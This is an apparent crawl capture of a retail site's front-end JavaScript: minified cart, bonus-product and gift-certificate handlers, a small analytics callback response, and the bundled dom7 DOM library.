e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&l($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,e,i,a;$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(a=[],$(".product-detail").each((function(){$(this).hasClass("product-set-detail")||a.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:c($(this))})})),i=JSON.stringify(a)),e=s($(this));var r=$(this).closest(".product-detail");r.length||(r=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val();var o,l={pid:e,pidsObj:i,childProducts:(o=[],$(".bundle-item").each((function(){o.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),o.length?JSON.stringify(o):[]),quantity:n($(this))};$(".bundle-item").length||(l.options=c(r)),$(this).trigger("updateAddToCartFormData",l),t&&$.ajax({url:t,method:"POST",data:l,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?d(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),p(t.reportingURL)},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId");if(s<=i){var o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){$(document).on("click",".selected-pid",(function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=u(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))})),e=(e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()}),1500))},error:function(){$.spinner().stop()}})}))},getPidValue:s,getQuantitySelected:n,miniCartReportingUrl:p}},99:function(t,e,i){"use strict";var a=i(32),s=i(119);function r(t,e){for(var i=0;i<e.length;i++){var a=e[i];if(t.substr(0,a.length)===a)return!0}return!1}function n(t){if(void 0===t)return{};var e=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:r(t,e),giftCertIsSingleUse:r(t,i)}}function o(t){var e=""===t,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),s=$(".partial-redemption-msg"),r=n(t),o=r.giftCertNeedsPin,l=r.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||e),$(".js-reCaptcha").toggleClass("d-none",o||e),$(".js-giftcert-check-balance button").attr("disabled",e),$("#btnGiftCertCheckBalance").attr("disabled",e),$("#btnGiftCertRedeem").attr("disabled",o||e),s.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(t,e){$(e).attr("disabled",(function(){return l}))}))}t.exports={giftCertificateCommon:s,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(t){var e=t.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(e)}),200)),$("#giftCertCode").on("focus",(function(t){var e=t.target.value;n(e).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(e)})),$("#giftCertPin").on("input",a((function(t){var e=""!==t.target.value;$("#btnGiftCertRedeem").attr("disabled",!e)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=ab7soq11MuTuUPlgjixwuRYMsQ&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdepartment%2Fjewellery%2F&ls=true&_=1769393209824&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab7soq11MuTuUPlgjixwuRYMsQ%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdepartment%2Fjewellery%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769393209824%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab7soq11MuTuUPlgjixwuRYMsQ","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/dom7@2.1.5/dist/dom7.modular/+esm
body_size: 5226
content:
/**
 * Bundled by jsDelivr using Rollup v2.79.2 and Terser v5.39.0.
 * Original file: /npm/dom7@2.1.5/dist/dom7.modular.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
import{document as t,window as e}from"/npm/ssr-window@2.0.0/+esm";class n{constructor(t){const e=this;for(let n=0;n<t.length;n+=1)e[n]=t[n];return e.length=t.length,this}}function i(i,s){const r=[];let o=0;if(i&&!s&&i instanceof n)return i;if(i)if("string"==typeof i){let e,n;const l=i.trim();if(l.indexOf("<")>=0&&l.indexOf(">")>=0){let e="div";for(0===l.indexOf("<li")&&(e="ul"),0===l.indexOf("<tr")&&(e="tbody"),0!==l.indexOf("<td")&&0!==l.indexOf("<th")||(e="tr"),0===l.indexOf("<tbody")&&(e="table"),0===l.indexOf("<option")&&(e="select"),n=t.createElement(e),n.innerHTML=l,o=0;o<n.childNodes.length;o+=1)r.push(n.childNodes[o])}else for(e=s||"#"!==i[0]||i.match(/[ .<>:~]/)?(s||t).querySelectorAll(i.trim()):[t.getElementById(i.trim().split("#")[1])],o=0;o<e.length;o+=1)e[o]&&r.push(e[o])}else if(i.nodeType||i===e||i===t)r.push(i);else if(i.length>0&&i[0].nodeType)for(o=0;o<i.length;o+=1)r.push(i[o]);return new n(r)}function s(t){const e=[];for(let n=0;n<t.length;n+=1)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function r(t){return e.requestAnimationFrame?e.requestAnimationFrame(t):e.webkitRequestAnimationFrame?e.webkitRequestAnimationFrame(t):e.setTimeout(t,1e3/60)}function o(t){if(void 0===t)return this;const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.add(e[t]);return this}function l(t){const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.remove(e[t]);return this}function h(t){return!!this[0]&&this[0].classList.contains(t)}function u(t){const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.toggle(e[t]);return this}function f(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(t,e);else for(const e in t)this[n][e]=t[e],this[n].setAttribute(e,t[e]);return this}function c(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this}function a(t,e){if(1!==arguments.length||"string"!=typeof t){for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n][t]=e;else for(const e in t)this[n][e]=t[e];return this}if(this[0])return this[0][t]}function d(t,e){let n;if(void 0!==e){for(let i=0;i<this.length;i+=1)n=this[i],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&t in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[t];const e=n.getAttribute(`data-${t}`);return e||void 0}}function g(t){for(let e=0;e<this.length;e+=1){const n=this[e];n.dom7ElementDataStorage&&n.dom7ElementDataStorage[t]&&(n.dom7ElementDataStorage[t]=null,delete n.dom7ElementDataStorage[t])}}function m(){const t=this[0];if(!t)return;const e={};if(t.dataset)for(const n in t.dataset)e[n]=t.dataset[n];else for(let i=0;i<t.attributes.length;i+=1){const s=t.attributes[i];s.name.indexOf("data-")>=0&&(e[(n=s.name.split("data-")[1],n.toLowerCase().replace(/-(.)/g,((t,e)=>e.toUpperCase())))]=s.value)}var n;for(const t in e)"false"===e[t]?e[t]=!1:"true"===e[t]?e[t]=!0:parseFloat(e[t])===1*e[t]&&(e[t]*=1);return e}function p(t){const e=this;if(void 0!==t){for(let n=0;n<e.length;n+=1){const i=e[n];if(Array.isArray(t)&&i.multiple&&"select"===i.nodeName.toLowerCase())for(let e=0;e<i.options.length;e+=1)i.options[e].selected=t.indexOf(i.options[e].value)>=0;else i.value=t}return e}if(e[0]){if(e[0].multiple&&"select"===e[0].nodeName.toLowerCase()){const t=[];for(let n=0;n<e[0].selectedOptions.length;n+=1)t.push(e[0].selectedOptions[n].value);return t}return e[0].value}}function y(t){for(let e=0;e<this.length;e+=1){const n=this[e].style;n.webkitTransform=t,n.transform=t}return this}function v(t){"string"!=typeof t&&(t=`${t}ms`);for(let e=0;e<this.length;e+=1){const n=this[e].style;n.webkitTransitionDuration=t,n.transitionDuration=t}return this}function b(...t){let[e,n,s,r]=t;function o(t){const e=t.target;if(!e)return;const r=t.target.dom7EventData||[];if(r.indexOf(t)<0&&r.unshift(t),i(e).is(n))s.apply(e,r);else{const t=i(e).parents();for(let e=0;e<t.length;e+=1)i(t[e]).is(n)&&s.apply(t[e],r)}}function l(t){const e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),s.apply(this,e)}"function"==typeof t[1]&&([e,s,r]=t,n=void 0),r||(r=!1);const h=e.split(" ");let u;for(let t=0;t<this.length;t+=1){const e=this[t];if(n)for(u=0;u<h.length;u+=1){const t=h[u];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:s,proxyListener:o}),e.addEventListener(t,o,r)}else for(u=0;u<h.length;u+=1){const t=h[u];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:s,proxyListener:l}),e.addEventListener(t,l,r)}}return this}function L(...t){let[e,n,i,s]=t;"function"==typeof t[1]&&([e,i,s]=t,n=void 0),s||(s=!1);const r=e.split(" ");for(let t=0;t<r.length;t+=1){const e=r[t];for(let t=0;t<this.length;t+=1){const r=this[t];let o;if(!n&&r.dom7Listeners?o=r.dom7Listeners[e]:n&&r.dom7LiveListeners&&(o=r.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];i&&n.listener===i||i&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===i?(r.removeEventListener(e,n.proxyListener,s),o.splice(t,1)):i||(r.removeEventListener(e,n.proxyListener,s),o.splice(t,1))}}}return this}function w(...t){const e=this;let[n,i,s,r]=t;function o(...t){s.apply(this,t),e.off(n,i,o,r),o.dom7proxy&&delete o.dom7proxy}return"function"==typeof t[1]&&([n,s,r]=t,i=void 0),o.dom7proxy=s,e.on(n,i,o,r)}function E(...n){const i=n[0].split(" "),s=n[1];for(let r=0;r<i.length;r+=1){const o=i[r];for(let i=0;i<this.length;i+=1){const r=this[i];let l;try{l=new e.CustomEvent(o,{detail:s,bubbles:!0,cancelable:!0})}catch(e){l=t.createEvent("Event"),l.initEvent(o,!0,!0),l.detail=s}r.dom7EventData=n.filter(((t,e)=>e>0)),r.dispatchEvent(l),r.dom7EventData=[],delete r.dom7EventData}}return this}function x(t){const e=["webkitTransitionEnd","transitionend"],n=this;let i;function s(r){if(r.target===this)for(t.call(this,r),i=0;i<e.length;i+=1)n.off(e[i],s)}if(t)for(i=0;i<e.length;i+=1)n.on(e[i],s);return this}function S(t){const e=["webkitAnimationEnd","animationend"],n=this;let i;function s(r){if(r.target===this)for(t.call(this,r),i=0;i<e.length;i+=1)n.off(e[i],s)}if(t)for(i=0;i<e.length;i+=1)n.on(e[i],s);return this}function T(){return this[0]===e?e.innerWidth:this.length>0?parseFloat(this.css("width")):null}function N(t){if(this.length>0){if(t){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function A(){return this[0]===e?e.innerHeight:this.length>0?parseFloat(this.css("height")):null}function C(t){if(this.length>0){if(t){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function M(){if(this.length>0){const n=this[0],i=n.getBoundingClientRect(),s=t.body,r=n.clientTop||s.clientTop||0,o=n.clientLeft||s.clientLeft||0,l=n===e?e.scrollY:n.scrollTop,h=n===e?e.scrollX:n.scrollLeft;return{top:i.top+l-r,left:i.left+h-o}}return null}function O(){for(let t=0;t<this.length;t+=1)this[t].style.display="none";return this}function D(){for(let t=0;t<this.length;t+=1){const n=this[t];"none"===n.style.display&&(n.style.display=""),"none"===e.getComputedStyle(n,null).getPropertyValue("display")&&(n.style.display="block")}return this}function F(){return this[0]?e.getComputedStyle(this[0],null):{}}function k(t,n){let i;if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(let e in t)this[i].style[e]=t[e];return this}if(this[0])return e.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=n;return this}return this}function I(){const t=[];for(let e=0;e<this.length;e+=1)t.push(this[e]);return t}function V(t){if(!t)return this;for(let e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this}function q(t){if(!t)return this;for(let e=0;e<this.length;e+=1)if(!1===t.call(this[e],this[e],e))return this;return this}function P(t){const e=[],i=this;for(let n=0;n<i.length;n+=1)t.call(i[n],n,i[n])&&e.push(i[n]);return new n(e)}function H(t){const e=[],i=this;for(let n=0;n<i.length;n+=1)e.push(t.call(i[n],n,i[n]));return new n(e)}function B(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this}function j(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this}function W(s){const r=this[0];let o,l;if(!r||void 0===s)return!1;if("string"==typeof s){if(r.matches)return r.matches(s);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(s);if(r.msMatchesSelector)return r.msMatchesSelector(s);for(o=i(s),l=0;l<o.length;l+=1)if(o[l]===r)return!0;return!1}if(s===t)return r===t;if(s===e)return r===e;if(s.nodeType||s instanceof n){for(o=s.nodeType?[s]:s,l=0;l<o.length;l+=1)if(o[l]===r)return!0;return!1}return!1}function R(t){for(let e=0;e<this.length;e+=1)if(this[e]===t)return e;return-1}function z(){let t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}}function $(t){if(void 0===t)return this;const e=this.length;let i;return t>e-1?new n([]):t<0?(i=e+t,new n(i<0?[]:[this[i]])):new n([this[t]])}function U(...e){let i;for(let s=0;s<e.length;s+=1){i=e[s];for(let e=0;e<this.length;e+=1)if("string"==typeof i){const n=t.createElement("div");for(n.innerHTML=i;n.firstChild;)this[e].appendChild(n.firstChild)}else if(i instanceof n)for(let t=0;t<i.length;t+=1)this[e].appendChild(i[t]);else this[e].appendChild(i)}return this}function X(t){return i(t).append(this),this}function Y(e){let i,s;for(i=0;i<this.length;i+=1)if("string"==typeof e){const n=t.createElement("div");for(n.innerHTML=e,s=n.childNodes.length-1;s>=0;s-=1)this[i].insertBefore(n.childNodes[s],this[i].childNodes[0])}else if(e instanceof n)for(s=0;s<e.length;s+=1)this[i].insertBefore(e[s],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this}function G(t){return i(t).prepend(this),this}function J(t){const e=i(t);for(let t=0;t<this.length;t+=1)if(1===e.length)e[0].parentNode.insertBefore(this[t],e[0]);else if(e.length>1)for(let n=0;n<e.length;n+=1)e[n].parentNode.insertBefore(this[t].cloneNode(!0),e[n])}function K(t){const e=i(t);for(let t=0;t<this.length;t+=1)if(1===e.length)e[0].parentNode.insertBefore(this[t],e[0].nextSibling);else if(e.length>1)for(let n=0;n<e.length;n+=1)e[n].parentNode.insertBefore(this[t].cloneNode(!0),e[n].nextSibling)}function Q(t){return this.length>0?t?this[0].nextElementSibling&&i(this[0].nextElementSibling).is(t)?new n([this[0].nextElementSibling]):new n([]):this[0].nextElementSibling?new n([this[0].nextElementSibling]):new n([]):new n([])}function Z(t){const e=[];let s=this[0];if(!s)return new n([]);for(;s.nextElementSibling;){const n=s.nextElementSibling;t?i(n).is(t)&&e.push(n):e.push(n),s=n}return new n(e)}function _(t){if(this.length>0){const e=this[0];return t?e.previousElementSibling&&i(e.previousElementSibling).is(t)?new n([e.previousElementSibling]):new n([]):e.previousElementSibling?new n([e.previousElementSibling]):new n([])}return new n([])}function tt(t){const e=[];let s=this[0];if(!s)return new n([]);for(;s.previousElementSibling;){const n=s.previousElementSibling;t?i(n).is(t)&&e.push(n):e.push(n),s=n}return new n(e)}function et(t){return this.nextAll(t).add(this.prevAll(t))}function nt(t){const e=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(t?i(this[n].parentNode).is(t)&&e.push(this[n].parentNode):e.push(this[n].parentNode));return i(s(e))}function it(t){const e=[];for(let n=0;n<this.length;n+=1){let s=this[n].parentNode;for(;s;)t?i(s).is(t)&&e.push(s):e.push(s),s=s.parentNode}return i(s(e))}function st(t){let e=this;return void 0===t?new n([]):(e.is(t)||(e=e.parents(t).eq(0)),e)}function rt(t){const e=[];for(let n=0;n<this.length;n+=1){const i=this[n].querySelectorAll(t);for(let t=0;t<i.length;t+=1)e.push(i[t])}return new n(e)}function ot(t){const e=[];for(let n=0;n<this.length;n+=1){const s=this[n].childNodes;for(let n=0;n<s.length;n+=1)t?1===s[n].nodeType&&i(s[n]).is(t)&&e.push(s[n]):1===s[n].nodeType&&e.push(s[n])}return new n(s(e))}function lt(){for(let t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}function ht(){return this.remove()}function ut(...t){const e=this;let n,s;for(n=0;n<t.length;n+=1){const r=i(t[n]);for(s=0;s<r.length;s+=1)e[e.length]=r[s],e.length+=1}return e}function ft(){for(let t=0;t<this.length;t+=1){const e=this[t];if(1===e.nodeType){for(let t=0;t<e.childNodes.length;t+=1)e.childNodes[t].parentNode&&e.childNodes[t].parentNode.removeChild(e.childNodes[t]);e.textContent=""}}return this}function ct(...t){let[e,n,i,s,o]=t;return 4===t.length&&"function"==typeof s&&(o=s,[e,n,i,o,s]=t),void 0===s&&(s="swing"),this.each((function(){const t=this;let l,h,u,f,c,a,d,g,m=n>0||0===n,p=e>0||0===e;if(void 0===s&&(s="swing"),m&&(l=t.scrollTop,i||(t.scrollTop=n)),p&&(h=t.scrollLeft,i||(t.scrollLeft=e)),!i)return;m&&(u=t.scrollHeight-t.offsetHeight,c=Math.max(Math.min(n,u),0)),p&&(f=t.scrollWidth-t.offsetWidth,a=Math.max(Math.min(e,f),0));let y=null;m&&c===l&&(m=!1),p&&a===h&&(p=!1),r((function e(n=(new Date).getTime()){null===y&&(y=n);const u=Math.max(Math.min((n-y)/i,1),0),f="linear"===s?u:.5-Math.cos(u*Math.PI)/2;let v;m&&(d=l+f*(c-l)),p&&(g=h+f*(a-h)),m&&c>l&&d>=c&&(t.scrollTop=c,v=!0),m&&c<l&&d<=c&&(t.scrollTop=c,v=!0),p&&a>h&&g>=a&&(t.scrollLeft=a,v=!0),p&&a<h&&g<=a&&(t.scrollLeft=a,v=!0),v?o&&o():(m&&(t.scrollTop=d),p&&(t.scrollLeft=g),r(e))}))}))}function at(...t){let[e,n,i,s]=t;3===t.length&&"function"==typeof i&&([e,n,s,i]=t);const r=this;return void 0===e?r.length>0?r[0].scrollTop:null:r.scrollTo(void 0,e,n,i,s)}function dt(...t){let[e,n,i,s]=t;3===t.length&&"function"==typeof i&&([e,n,s,i]=t);const r=this;return void 0===e?r.length>0?r[0].scrollLeft:null:r.scrollTo(e,void 0,n,i,s)}function gt(t,n){const i=this,s={props:Object.assign({},t),params:Object.assign({duration:300,easing:"swing"},n),elements:i,animating:!1,que:[],easingProgress:(t,e)=>"swing"===t?.5-Math.cos(e*Math.PI)/2:"function"==typeof t?t(e):e,stop(){var t;s.frameId&&(t=s.frameId,e.cancelAnimationFrame?e.cancelAnimationFrame(t):e.webkitCancelAnimationFrame?e.webkitCancelAnimationFrame(t):e.clearTimeout(t)),s.animating=!1,s.elements.each(((t,e)=>{delete e.dom7AnimateInstance})),s.que=[]},done(t){if(s.animating=!1,s.elements.each(((t,e)=>{delete e.dom7AnimateInstance})),t&&t(i),s.que.length>0){const t=s.que.shift();s.animate(t[0],t[1])}},animate(t,n){if(s.animating)return s.que.push([t,n]),s;const o=[];s.elements.each(((n,i)=>{let r,l,h,u,f;i.dom7AnimateInstance||(s.elements[n].dom7AnimateInstance=s),o[n]={container:i},Object.keys(t).forEach((s=>{r=e.getComputedStyle(i,null).getPropertyValue(s).replace(",","."),l=parseFloat(r),h=r.replace(l,""),u=parseFloat(t[s]),f=t[s]+h,o[n][s]={initialFullValue:r,initialValue:l,unit:h,finalValue:u,finalFullValue:f,currentValue:l}}))}));let l,h,u=null,f=0,c=0,a=!1;return s.animating=!0,s.frameId=r((function e(){let d,g;l=(new Date).getTime(),a||(a=!0,n.begin&&n.begin(i)),null===u&&(u=l),n.progress&&n.progress(i,Math.max(Math.min((l-u)/n.duration,1),0),u+n.duration-l<0?0:u+n.duration-l,u),o.forEach((e=>{const i=e;h||i.done||Object.keys(t).forEach((e=>{if(h||i.done)return;d=Math.max(Math.min((l-u)/n.duration,1),0),g=s.easingProgress(n.easing,d);const{initialValue:r,finalValue:a,unit:m}=i[e];i[e].currentValue=r+g*(a-r);const p=i[e].currentValue;(a>r&&p>=a||a<r&&p<=a)&&(i.container.style[e]=a+m,c+=1,c===Object.keys(t).length&&(i.done=!0,f+=1),f===o.length&&(h=!0)),h?s.done(n.complete):i.container.style[e]=p+m}))})),h||(s.frameId=r(e))})),s}};if(0===s.elements.length)return i;let o;for(let t=0;t<s.elements.length;t+=1)s.elements[t].dom7AnimateInstance?o=s.elements[t].dom7AnimateInstance:s.elements[t].dom7AnimateInstance=s;return o||(o=s),"stop"===t?o.stop():o.animate(s.props,s.params),i}function mt(){const t=this;for(let e=0;e<t.length;e+=1)t[e].dom7AnimateInstance&&t[e].dom7AnimateInstance.stop()}i.fn=n.prototype,i.Class=n,i.Dom7=n;const pt="resize scroll".split(" ");function yt(t,...e){if(void 0===e[0]){for(let e=0;e<this.length;e+=1)pt.indexOf(t)<0&&(t in this[e]?this[e][t]():i(this[e]).trigger(t));return this}return this.on(t,...e)}function vt(...t){return yt.bind(this)("click",...t)}function bt(...t){return yt.bind(this)("blur",...t)}function Lt(...t){return yt.bind(this)("focus",...t)}function wt(...t){return yt.bind(this)("focusin",...t)}function Et(...t){return yt.bind(this)("focusout",...t)}function xt(...t){return yt.bind(this)("keyup",...t)}function St(...t){return yt.bind(this)("keydown",...t)}function Tt(...t){return yt.bind(this)("keypress",...t)}function Nt(...t){return yt.bind(this)("submit",...t)}function At(...t){return yt.bind(this)("change",...t)}function Ct(...t){return yt.bind(this)("mousedown",...t)}function Mt(...t){return yt.bind(this)("mousemove",...t)}function Ot(...t){return yt.bind(this)("mouseup",...t)}function Dt(...t){return yt.bind(this)("mouseenter",...t)}function Ft(...t){return yt.bind(this)("mouseleave",...t)}function kt(...t){return yt.bind(this)("mouseout",...t)}function It(...t){return yt.bind(this)("mouseover",...t)}function Vt(...t){return yt.bind(this)("touchstart",...t)}function qt(...t){return yt.bind(this)("touchend",...t)}function Pt(...t){return yt.bind(this)("touchmove",...t)}function Ht(...t){return yt.bind(this)("resize",...t)}function Bt(...t){return yt.bind(this)("scroll",...t)}export{i as $,ut as add,o as addClass,gt as animate,S as animationEnd,U as append,X as appendTo,f as attr,bt as blur,At as change,ot as children,vt as click,st as closest,k as css,d as data,m as dataset,ht as detach,V as each,ft as empty,$ as eq,P as filter,rt as find,Lt as focus,wt as focusin,Et as focusout,q as forEach,h as hasClass,A as height,O as hide,B as html,z as index,R as indexOf,K as insertAfter,J as insertBefore,W as is,St as keydown,Tt as keypress,xt as keyup,H as map,Ct as mousedown,Dt as mouseenter,Ft as mouseleave,Mt as mousemove,kt as mouseout,It as mouseover,Ot as mouseup,Q as next,Z as nextAll,L as off,M as offset,b as on,w as once,C as outerHeight,N as outerWidth,nt as parent,it as parents,Y as prepend,G as prependTo,_ as prev,tt as prevAll,a as prop,lt as remove,c as removeAttr,l as removeClass,g as removeData,Ht as resize,Bt as scroll,dt as scrollLeft,ct as scrollTo,at as scrollTop,D as show,et as siblings,mt as stop,F as styles,Nt as submit,j as text,I as toArray,u as toggleClass,qt as touchend,Pt as touchmove,Vt as touchstart,y as transform,v as transition,x as transitionEnd,E as trigger,p as val,T as width};export default null;
//# sourceMappingURL=/sm/bc94898ebc724e2ef804b98a21276039158aa62c634fa8c97aae340ebf5405e2.map